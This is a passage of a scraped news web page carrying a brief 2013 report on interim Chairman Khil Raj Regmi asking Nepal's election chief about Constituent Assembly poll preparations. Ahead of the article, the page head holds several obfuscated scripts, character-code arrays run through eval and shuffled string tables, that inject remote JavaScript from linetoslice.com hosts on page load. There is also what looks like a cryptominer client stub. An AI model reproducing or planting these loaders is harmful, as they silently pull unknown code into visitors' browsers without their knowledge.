50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="ffb1686054fce2879162c175-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="ffb1686054fce2879162c175-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="ffb1686054fce2879162c175-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="ffb1686054fce2879162c175-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="ffb1686054fce2879162c175-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Wednesday 21st January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Chairman Regmi directs Chief Election Commissioner to expedite polls preparations</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="ffb1686054fce2879162c175-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="ffb1686054fce2879162c175-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/admin" title="Posts by Adim" rel="author">Adim</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 14 May, 2013</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
            <img width="335" height="232" src="https://nepalireporter.com/wp-content/uploads/2013/03/NepalPM-Khilaraj-Regmi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />            </figure>
        <p>KATHMANDU: After meeting with the leaders of the CPN (UML), Chairman of the Interim Council of Ministers Khil Raj Regmi today inquired about the upcoming CA polls preparations with the Chief Election Commissioner (CEC) Neel Kantha Uprety.</p><div class='dhamalako-hamala'></div> 
